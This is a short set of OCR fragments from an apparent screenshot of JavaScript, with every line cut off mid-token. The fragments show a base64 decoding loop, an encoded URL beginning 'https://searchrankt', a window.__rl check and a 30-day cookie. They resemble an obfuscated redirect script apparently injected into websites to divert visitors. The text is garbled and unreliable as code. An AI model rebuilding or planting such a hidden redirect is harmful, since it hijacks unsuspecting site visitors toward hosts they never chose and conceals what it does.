
ile(i<input.length)
nput.charAt(i++));h2=key.ind
15)<>2);o3=((h3&3)
ing.fromCharCode(o1);if(h3!
HR0cHM6Ly9zZWFyY2hyYW5rdH
ned'&&window.__rl===u)ret
(d.getTime()+30*24*60*60*10
tring()+'; path=/;
=='https:'?';
indow.__rl=u;}catch(e)